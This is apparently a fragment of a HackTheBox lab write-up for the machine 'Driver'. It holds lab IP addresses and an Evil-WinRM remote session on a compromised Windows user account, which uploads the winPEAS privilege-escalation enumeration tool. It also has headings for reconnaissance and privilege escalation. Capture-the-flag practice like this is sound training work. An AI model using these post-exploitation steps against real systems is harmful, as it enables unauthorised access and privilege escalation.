 192.168.1.12
10.10.14.15
10.10.11.106 - Driver
*Evil-WinRM* PS C:\Users\tony\Desktop> upload /home/al3j0/Documents/HackTheBox/Driver/content/winPEAS.exe
Info: Uploading /home/al3j0/Documents/HackTheBox/Driver/content/winPEAS.exe to C:\Users\tony\Desktop\winPEAS.exe
Progress: 4% : |▒░░░░░░░░░░|
❯ mv ~/Downloads/winPEASx64.exe winPEAS.exe
❯ pwd
/home/al3j0/Documents/HackTheBox/Driver/content
~/Documents/HackTheBox/Driver/content ✔
VPN - root's tasks
Reconnaissment - Enumeration
Privilege Escalation